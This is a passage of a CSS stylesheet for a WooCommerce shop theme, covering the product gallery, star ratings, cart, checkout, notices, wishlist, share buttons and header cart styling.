.summary .single_add_to_cart_button::before{
	font-family: FontAwesome;
	color: inherit;
	font-weight: normal;
	padding: 0 5px 0 0;
}
.summary .single_add_to_cart_button::before{
	content: "\f067";
}

.compare::before{
	content: "\f021";
	font-family: FontAwesome;
	color: inherit;
	font-weight: normal;
	padding: 0 5px 0 5px;
	padding-left: 0;
}
body.single-product .entry-summary span.feedback {
	display: none;
}

table.woocommerce-grouped-product-list.group_table {
	margin-bottom: 0;
}
.woocommerce div.product form.cart .group_table td{
	vertical-align: middle;
}


/**
 * Single Product
 */
.woocommerce div.product form.cart .variations select {
	margin: 5px 0px;
}
.woocommerce div.product form.cart .reset_variations {
	font-size: 14px;
	padding: 6px;
}

.single-product div.product .woocommerce-product-gallery {
	position: relative;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	z-index: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-viewport {
	margin-bottom: 0;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
	content: "";
	margin: 0;
	padding: 0;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
	list-style: none;
	cursor: pointer;
	float: left;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	opacity: .5;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
	width: 48.1%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
	width: 33.33%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	width: 25%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
	width: 16.96%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
	clear: both;
}

.stock:empty:before {
	display: none;
}

.stock.in-stock {
	color: #0f834d;
}

.stock.out-of-stock {
	color: #e2401c;
}

/**
 * Cart
 */
.woocommerce .cart_item .product-name {
	font-weight: 700;
}
/**
 * Cart
 */


/**
 * Checkout
 */
/**
 * Checkout
 */
@media screen and (min-width: 768px) {
	.col2-set .form-row-first {
		float: left;
		margin-right: 3.8%;
	}
	.col2-set .form-row-last {
		float: right;
		margin-right: 0;
	}
	.col2-set .form-row-first,
	.col2-set .form-row-last {
		width: 48.1%;
	}
}

/**
 * General WooCommerce components
 */
/**
 * Header cart
 */
.site-header-cart {
	position: relative;
	margin: 0;
	padding: 0;
	content: "";
	text-transform: uppercase;
}

.site-header-cart .cart-contents {
	text-decoration: none;
}

.site-header-cart .widget_shopping_cart {
	padding: 0;
}

.site-header-cart .product_list_widget {
	margin: 0;
	padding: 0;
}

/**
 * Star rating
 */
.star-rating {
	overflow: hidden;
	position: relative;
	height: 1.618em;
	line-height: 1.618;
	font-size: 1em;
	width: 5.3em;
	font-family: 'star';
	font-weight: 400;
}

.star-rating:before {
	content: "\53\53\53\53\53";
	opacity: .25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.star-rating span:before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0;

}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400;
}

p.stars a:before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: "star";
	content: "\53";
	color: #404040;
	text-indent: 0;
	opacity: .25;
}

p.stars a:hover ~ a:before {
	content: "\53";
	color: #404040;
	opacity: .25;
}

p.stars:hover a:before {
	content: "\53";
	color: #e62e04;
	opacity: 1;
}

p.stars.selected a.active:before {
	content: "\53";
	color: #e62e04;
	opacity: 1;
}

p.stars.selected a.active ~ a:before {
	content: "\53";
	color: #404040;
	opacity: .25;
}

p.stars.selected a:not(.active):before {
	content: "\53";
	color: #e62e04;
	opacity: 1;
}

/**
 * Tabs
 */
.woocommerce-tabs ul.tabs {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: left;
}

.woocommerce-tabs ul.tabs li {
	display: block;
	margin: 0;
	position: relative;
}

.woocommerce-tabs ul.tabs li a {
	padding: 1em 0;
	display: block;
}

.woocommerce-tabs .panel h2:first-of-type {
	margin-bottom: 1em;
}

/**
 * Password strength meter
 */
.woocommerce-password-strength {
	text-align: right;
}

.woocommerce-password-strength.strong {
	color: #0f834d;
}

.woocommerce-password-strength.short {
	color: #e2401c;
}

.woocommerce-password-strength.bad {
	color: #e2401c;
}

.woocommerce-password-strength.good {
	color: #3D9CD2;
}

/**
 * Forms
 */


.required {
	color: red;
}
.woocommerce-form__label-for-checkbox.checkbox input[type="checkbox"] {
	position: relative;
	margin-left: 0;
}
/**
 * Notices
 */
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
	content: "";
	display: block;
	background-color: #0f834d;
	clear: both;
}

.woocommerce-info, .woocommerce-noreviews, p.no-comments {
	background-color: transparent;
	color: #afaeae;
	font-style: italic;
}
.woocommerce-info{
	background-color: #fff;
	border-top-color: #000;
}
.woocommerce-error {
	background-color: #e2401c;
}



.woocommerce-store-notice, p.demo_store{
	position: static;
	background-color: #e4e4e4;
	color: #404040;
	box-shadow: none;
}

.woocommerce-store-notice a, p.demo_store a {
	color: #03a9f4;
	text-decoration: underline;
}
p.woocommerce-store-notice.demo_store a.woocommerce-store-notice__dismiss-link{
	font-size: 0;
	position: relative;
	display: inline-block;
	padding: 0;
	margin-left: 10px;
	text-decoration: none;
	color: #404040;
	letter-spacing: normal;
}
p.woocommerce-store-notice.demo_store a.woocommerce-store-notice__dismiss-link:before{
	z-index: 2;
	content: "\f00d";
	text-align: center;
	font-family: FontAwesome;
	font-size: 13px;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
p.woocommerce-store-notice.demo_store a.woocommerce-store-notice__dismiss-link:after{
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	border: 1px solid;
	border-color: inherit;
	border-radius: 50%;
	height: 20px;
	width: 20px;
	transform: translate(-50%,-50%);
}

@media screen and (min-width: 48em) {
	/**
	 * Header cart
	 */
	.site-header-cart .widget_shopping_cart {
		display: block;
		margin-bottom: 0;
	}
	.site-header-cart:hover .widget_shopping_cart, .site-header-cart.focus .widget_shopping_cart {
		left: 0;
		display: block;
	}
}

/**
 * WooCommerce widgets
 */
/**
 * WooCommerce Price Filter
 */
.widget_price_filter .price_slider {
	margin-bottom: 1.5em;
}

.widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4em;
}

.widget_price_filter .price_slider_amount .button {
	float: left;
}

.widget_price_filter .ui-slider {
	position: relative;
	text-align: left;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
	height: 3px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background: #fafafa;
	border: 1px solid #9e9e9e;
	border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-moz-border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	height: 12px;
	outline: 0 none;
	position: absolute;
	top: -5px;
	transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	width: 12px;
	z-index: 2;
	box-sizing: border-box;
}



.widget_price_filter .ui-slider .ui-slider-handle:hover, .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
	box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1);
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	border-radius: 1em;
	background-color: #b9babc;
	border: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	border-radius: 1em;
	background-color: #000;
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider-horizontal {
	height: .5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
}





/*new css==================*/



.woocommerce span.onsale,
.badge-wrapper .onsale {
	position: relative;
	display: inline-block;
	min-width: 40px;
	min-height: 20px;
	padding: 0px 5px;
	font-size: 12px;
	line-height: 20px;
	color: #23282d;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	border-radius: 2px;
	background: #FFC107;
	text-transform: uppercase;

}

.right-list-section .category-dropdown span.onsale,
.category-badge-wrapper span.onsale{
	font-size: 10px;
	min-width: 30px;
	padding-right: 5px;
	min-height: 15px;
	line-height: 18px;
}

.right-list-section .category-badge-wrapper {
	padding: 0;
	margin: 0;
	display: inline-block;
	line-height: 8px;
}
.right-list-section .category-dropdown span.onsale{
	color: #757575;
	background: transparent;
	min-height: 0;
	vertical-align: top;
	margin: 0;
	padding-right: 7px;
}

.right-list-section .category-dropdown .product-loop-wrapper span.onsale{
	background: #ffc107;
	color: #000;
	text-align: center;
	padding: 0 5px;
}

.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale{
	top: 0;
	left: 0;
	margin: 0;
}
.product-summary-wrapper .badge-wrapper {
	position: absolute;
	top: 10px;
	left: 10px;
	right: inherit;
}

.woocommerce div.product div.images{
	margin-bottom: 0;
}
.shopical-product-summary-wrap {
	background: #fff;
	margin-bottom: 20px;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
}
.woocommerce div.product .product_title {
	font-size: 30px;
	margin-bottom: 10px;
	font-weight: 700;
}
.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 10px;
	font-size: 12px;
}
span.price .star-rating,
.woocommerce ul.products li.product .star-rating,
.woocommerce .star-rating{
	font-size: 12px;
}
span.price .star-rating,
.woocommerce .products .star-rating {
	margin-left: auto;
	margin-right: auto;
}

span.price ins{
	color:#23282d;
}
a.woocommerce-review-link,
.woocommerce .star-rating::before{
	color: #000;
	opacity: 0.5;
}
.star-rating span:before{
	color: #FFC107;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
	margin-bottom: 10px;
}
.price del {
	color: #cc0000;
	font-size: 14px;
	opacity: 0.8;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
	color: #cc0000;
	font-weight: normal;
	display: inline;
}
span.awspn_price_note {
	color: #555;
}
.items-sold{
	padding: 0;
	font-size: 12px;
	color: #555;
}
.woocommerce-product-details__short-description p {
	color: #8a8a8a;
	margin-bottom: 5px;
}
.woocommerce div.product p.stock {
	font-size: 12px;
	font-weight: bold;
	color: #555;
	margin-bottom: 10px;
}
.woocommerce div.product p.stock.in-stock:before {
	content: "\f00c";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	padding-right: 5px;
	color: #81ca33;
}
.woocommerce div.product p.stock.out-of-stock:before {
	content: "\f00d";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	padding-right: 5px;
	color: red;
}
.woocommerce div.product form.cart {
	margin-bottom: 20px;
}
.woocommerce button.button.alt.disabled,
.woocommerce #respond input#submit,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button{
	font-size: 14px;
	padding: 9px 40px;
	border-radius: 0px;
	text-transform: uppercase;
	font-weight: 400;
	line-height: 12px;
	line-height: normal;
}

.woocommerce .shop_table button.button.alt.disabled,
.woocommerce .checkout_coupon button.button,
.woocommerce .shop_table button.button{
	min-height: 37px;
	font-size: 14px;
}

.default-add-to-cart-button a{
	color: #cc0000;
	font-weight: 400;
	padding: 7px 0px;
	display: inline-block;
}
.default-add-to-cart-button a:hover{
	color: #cc0000;
}



.add-to-cart-button a.added_to_cart{
	padding-left: 10px;
	padding-bottom: 0;
	font-size: 0;
	position: relative;
}
.add-to-cart-button a.added_to_cart:before{
	content: "\f07a";
	color: #cc0000;
	z-index: 2;
	text-align: center;
	font-family: FontAwesome;
	font-size: 14px;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}

.product-item-meta.add-to-cart-button.extended-af a.added_to_cart{
	padding: .618em 1em;
	border: 0;
	max-height: 31.28px;
	margin-top: 0;
}
.product-item-meta.add-to-cart-button.extended-af a.added_to_cart:before{
	color: #fff;
	padding: 0 5px;
}



.woocommerce table.shop_table.cart.wishlist_table a.button {
	padding: 9px;
}

.woocommerce .up-sells a.button.add_to_cart_button {
	font-size: 12px;
}
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt.disabled,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button:hover,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button.alt{
	background-color: #cc0000;
}
.yith-wcwl-add-to-wishlist {
	margin-top: 0px;
	margin-bottom: 0px;
	position: relative;
}





.yith-wcwl-add-to-wishlist .ajax-loading{
	position: absolute;
	top: 10px;
	left: 0;
}
.yith-wcwl-wishlistaddedbrowse a,
.yith-wcwl-wishlistexistsbrowse a,
.yith-wcwl-add-button a.add_to_wishlist {
	display: block;
	position: relative;
	padding: 5px 20px;
	font-size: 12px;
	border-radius: 0;
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}


.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled]:hover ,
.woocommerce button.button:disabled[disabled] {
	color: #fff;
	background-color: #cc0000;
	padding: 9px 40px;
}


.shopical-product-summary-wrap .product_meta{
	padding-top: 20px;
	border-top: 1px solid;
	border-color: rgba(129,129,129,.2);
}
.shopical-product-summary-wrap .product_meta > span{
	margin-bottom: 10px;
}
span.tagged_as,
span.posted_in,
span.sku_wrapper {
	font-size: 14px;
	font-weight: bold;
	display: block;
}
span.tagged_as a,
span.posted_in a,
span.sku_wrapper span{
	font-weight: normal;
}

span.tagged_as a,
span.posted_in a{
	color: #545454;
}
span.tagged_as a{
	padding: 5px 7px;
	display: inline-block;
}
#yith-quick-view-content span.tagged_as a,
.shopical-product-summary-wrap span.tagged_as a{
	padding: 0;
}
/*jetpack==========================*/
.sharedaddy {
	padding-top: 10px;
	margin-top: 15px;
	border-top: 1px solid;
	border-color: rgba(129,129,129,.2);
}
div.sharedaddy h3.sd-title{font-size: 14px !important;}
div.sharedaddy h3.sd-title:before{display: none !important;}

div.sharedaddy .sd-content ul li[class*='share-'] a.share-icon.no-text {
	background: transparent;
	border: 1px solid;
	border-color: rgba(129,129,129,.2);
	color: #818181 !important;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
div.sharedaddy .sd-content ul li[class*='share-'].share-facebook a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-twitter a.share-icon.no-text:hover ,
div.sharedaddy .sd-content ul li[class*='share-'].share-pinterest a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-digg a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-press-this a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-linkedin a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-google-plus-1 a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-pocket a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-reddit a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-skype a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-jetpack-whatsapp a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-telegram a.share-icon.no-text:hover,
div.sharedaddy .sd-content ul li[class*='share-'].share-tumblr a.share-icon.no-text:hover {
	color: #fff !important;
	opacity: 1;
}
div.sharedaddy .sd-content ul li[class*='share-'].share-tumblr a.share-icon.no-text:hover {
	background: #2c4762;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-facebook a.share-icon.no-text:hover {
	background: #3b5998;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-twitter a.share-icon.no-text:hover {
	background: #00acee;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-pinterest a.share-icon.no-text:hover {
	background: #ca1f27;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-digg a.share-icon.no-text:hover {
	color: #555555 !important;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-press-this a.share-icon.no-text:hover {
	background: #1e8cbe;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-telegram a.share-icon.no-text:hover {
	background: #0088cc;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-linkedin a.share-icon.no-text:hover {
	background: #0077b5;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-google-plus-1 a.share-icon.no-text:hover {
	background: #dd4b39;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-pocket a.share-icon.no-text:hover {
	background: #ee4056;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-reddit a.share-icon.no-text:hover {
	background: #cee3f8;
	color: #555555 !important;
}

div.sharedaddy .sd-content ul li[class*='share-'].share-skype a.share-icon.no-text:hover {
	background: #00AFF0;
}
div.sharedaddy .sd-content ul li[class*='share-'].share-jetpack-whatsapp a.share-icon.no-text:hover {
	background: #43d854;
}
/*jetpack==========================*/




.woocommerce ul.products li.product .woocommerce-LoopProduct-link{
	text-decoration: none;
	background: #fff;
	display: block;
	text-align: center;
}
.woocommerce ul.products li.product a img{
	margin-bottom: 0;
}

.woocommerce-tabs.wc-tabs-wrapper {
	background: #fff;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
}
.woocommerce-tabs.wc-tabs-wrapper .panel{
	background-color: transparent;
	box-shadow: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before{
	display: none;
	border-bottom-color: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	list-style: none;
	margin: 0;
	padding: 0;

}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: none;
	background-color: transparent;
	border-radius: 0;
	margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after{
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
	background: transparent;
	border-bottom: 1px solid #9e9e9e;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	color: #999999;
	position: relative;
	padding: 10px 0;
	text-transform: uppercase;
	font-size: 14px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after {
	right: 50%;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
	transform: translateX(-50%);
	position: absolute;
	content: "";
	visibility: visible;
	opacity: 1;
	border-top: 5px solid #333333;
	top: auto;
	background: none;
	left: auto;
	width: auto;
	bottom: -5px;
	display: none;
}
.woocommerce div.product .woocommerce-tabs .panel{
	margin: 0;
	display: block;
	padding-top: 25px;
	padding-bottom: 20px;
	padding-right: 30px;
	padding-left: 20px;
}
.woocommerce div.product .woocommerce-tabs .panel h2:first-child{
	display: none;
}

.woocommerce div.product .woocommerce-tabs .panel p {
	margin-bottom: 10px;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes td p{
	margin: 0;
}
.woocommerce-tabs .panel h2:first-of-type{
	margin: 10px 0px;
}

.comment-form-rating {
	display: inline-block;
}

/*cartpgae=============*/
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce table.shop_table {
	border: 1px solid ;
	border-color: rgba(0,0,0,.1)
}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th,
.woocommerce table.shop_table td{
	border-top: 1px solid ;
	border-color: rgba(0,0,0,.1);
}
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods{
	border-bottom: 1px solid ;
	border-color: rgba(0,0,0,.1);
}

body.woocommerce-js article .entry-title{
	margin: 0;
}
body.woocommerce-js form{padding: 20px;}


.woocommerce table.wishlist_table {
	font-size: 100%;
}
.woocommerce table.shop_table,
body.woocommerce-js form.woocommerce-checkout,
body.woocommerce-js form.woocommerce-cart-form{
	background: #fff;
}
.woocommerce table.shop_table td{padding: 10px 12px;}
.woocommerce-cart table.cart img{width: 60px;}


body.woocommerce-js form.woocommerce-product-search,
body.woocommerce-js form.woocommerce,
body.woocommerce-js form.search-form,
.woocommerce div.product form.cart,
body.woocommerce-js form.woocommerce-shipping-calculator,
.woocommerce div.product form.comment-form,
body.woocommerce-js form.woocommerce-ordering{
	padding: 0;
	background: transparent;
}
body.woocommerce-js .widget.woocommerce.widget_price_filter form {
	padding: 0;
	background: transparent;
	padding-top: 10px;
}
body.woocommerce-js form.woocommerce-shipping-calculator{
	padding: 10px 0px;
}
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text{
	width: auto;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
	padding-left: 6px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	font-size: 14px;
	text-transform: uppercase;
	border-radius: 0;
}
.woocommerce-page .cart-collaterals .cross-sells .products .product-wrapper .product-description ul.cat-links li{
	width: auto;
	float: none;
}
form.checkout_coupon.woocommerce-form-coupon p {
	margin-bottom: 5px;
}

form.checkout.woocommerce-checkout,
form.woocommerce-cart-form{
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
}




/*for select with search dropdown*/
.select2-container .select2-selection--multiple,
.select2-container .select2-selection--single{
	height: 30px !important;
	background: #fff;
	border: 1px solid ;
	border-color: #ebebeb;
	min-height: 37px;
}
.select2-container .select2-selection--single:focus{
	outline: none;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 6px;
}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li{
	margin: 0 !important;
}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li.select2-selection__choice{
	margin-top: 2.5px !important;
}
.select2-container--default .select2-selection--multiple .select2-selection__rendered input{
	min-height: 0;
	padding: 6px;
}
/*for select with search dropdown*/


/*cartpgae=============*/
/*wishlist page=============*/

/*wishlist page=============*/
/*checkout page=============*/
.woocommerce form.checkout_coupon,
.select2-container--default .select2-selection--single{
	border-radius: 0;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
	background: #f3f3f3;
	border-radius: 0;
}
.select2-container--default.select2-container--focus .select2-selection--multiple,
.select2-container--default .select2-selection--multiple,
.select2-container--default .select2-selection--single{
	border: 1px solid;
	border-color: #ebebeb;
}
.woocommerce ul.woocommerce-error {
	background-color: #fff;
	margin-bottom: 20px;
	padding: 1em 2em 1em 3.5em;
	border-top: 3px solid #e62e04;
}
.woocommerce ul.order_details {
	background: #fff;
	padding: 10px;
}
.woocommerce ul.order_details li {
	margin-right: 10px;
	padding-right: 10px;
}

.woocommerce-message,
address{
	background-color: #fff;
}
address{
	padding: 6px 12px;
	border: 1px solid rgba(0,0,0,.1);
	border-radius: 0px;
}
.woocommerce-page .woocommerce-message a.button {
	background-color: #000;
	color: #fff;
	margin-left: 10px;
}
a.reset_variations {
	background: #000;
	color: #fff;
	padding: 2px 5px;
}
/*checkout page=============*/
/*my account=============*/
.woocommerce-MyAccount-content {
	padding: 10px;
}
.woocommerce-MyAccount-content,
nav.woocommerce-MyAccount-navigation {
	background: #fff;
}
.woocommerce-MyAccount-content fieldset {
	padding: 0;
}
li.woocommerce-MyAccount-navigation-link {
	border-bottom: 1px solid;
	border-color: #f3f3f3;
	padding: 10px;
}
li.woocommerce-MyAccount-navigation-link.is-active {
	font-weight: bold;
}
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th {
	padding: 9px 12px;
}
/*my account=============*/
/*shop filter =============*/

.woocommerce ul.cat-links ,
.woocommerce ul.cat-links li,
.woocommerce ul {
	margin-top: 0;
	margin-bottom: 0;
	padding: 0px;
	border: 0;
	list-style: none ;
}

.header-style-3 .main-navigation .menu.nav-menu > li,
.woocommerce .social-navigation ul.menu li ,
.woocommerce ul.top-bar-menu li {
	margin-bottom: 0;
}
.woocommerce .cart-collaterals .cross-sells ul.product-item-meta li,
.woocommerce-page .cart-collaterals .cross-sells ul.product-item-meta li{
	width: auto;
	margin-right: 0;
	margin-left: 0;
	float: none;
}
.woocommerce ul li .count
.woocommerce ul li a{
	font-size: 13px;
	color: #434343;
}
.woocommerce .social-navigation ul li{
	display: inline-block;
}
.woocommerce .social-navigation ul li a{
	color: #fff;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:last-child  {
	border-bottom: none;
}
/*shop filter =============*/
/*product slider full =============*/
.woocommerce .aft-slider.product-slider{
	margin-bottom: 0;
}
.product-slider .product-wrapper{
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	margin-bottom: 5px;
}

.site-footer .product-slider .product-wrapper,
#secondary .product-slider .product-wrapper{
	flex-wrap: wrap;
}
#secondary .product-slider .product-description,
.site-footer .product-slider .product-description,
#secondary .product-slider .product-image-wrapper,
.site-footer .product-slider .product-image-wrapper{
	width: 100%;
}



.product-slider .product-description,
.product-slider .product-image-wrapper {
	width: 100%;
	float: left;
}

.product-slider .product-description{
	text-align: left;
	padding: 20px;
}
.product-slider .product-title a{
	font-size: 30px;
	margin: 10px 0px;
}

/*owl thumbs =============*/
.owl-thumbs{
	text-align: center;
}
/*owl thumbs =============*/

/*product slider full =============*/
/*star rating position =============*/
.product-rating-wrapper {
	position: absolute;
	top: 10px;
	left: 10px;
}

.content-caption .product-rating-wrapper{
	position: relative;
}
/*star rating position =============*/


/*new css==================*/

select {
	/* General styling */
	height: 37px;
	border-radius: 0;
	padding: 5px 10px;

	/* Removes the default <select> styling */
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;

	/* Positions background arrow image */
	background-image: url('[data-uri]');
	background-repeat: no-repeat;
	background-position-x: 95%;
	background-position-y: center;
}
.woocommerce-ordering select.orderby {

}
/*shopping cart==================================================*/
.header-style-3-1.header-style-compress .header-right-part .af-cart-icon-and-count .af-cart-item-count,
.header-style-center .header-right-part .af-cart-icon-and-count .af-cart-item-count,
span.af-cart-item-count{
	position: relative;
	width: 32px;
	display: inline-block;
	padding: 0;
	line-height: 1.3;
	text-align: left;
}
span.af-cart-item-count > a:hover,
span.af-cart-item-count > a{
	color: #fff;
}

.header-style-center .header-right-part .af-cart-icon-and-count .item-count,
span.af-cart-item-count span.item-count{
	line-height: 12px;
	font-weight: 700;
	color: #23282d;
	background: #ffc107;
	border-radius: 60px;
	font-size: 12px;
	display: inline-block;
	padding: 3px 6px;
	position: absolute;
	left: 11px;
	top: -7px;
	right: inherit;
	height: auto;
}

.header-right-part .cart-shop.aft-show-on-scroll,
.header-right-part .cart-shop.aft-show-on-scroll .item-total-price
{
	display: none;
}

.aft-sticky-navigation .header-right-part .cart-shop.aft-show-on-scroll{
	display: inline-block;
}

.aft-wooicon,
.af-cart-icon-and-count {
	position: relative;
	font-size: 16px;
}

.aft-wooicon .aft-woo-counter,
.af-cart-icon-and-count .item-count {
	line-height: 12px;
	font-weight: 700;
	color: #000;
	background: #fdb907;
	border-radius: 60px;
	font-size: 12px;
	display: inline-block;
	padding: 3px 6px;
	position: absolute;
	left: 12px;
	top: -5px;
	right: inherit;
	height: auto;
}

.top-cart-content.primary-bgcolor {
	position: absolute;
	right: 0;
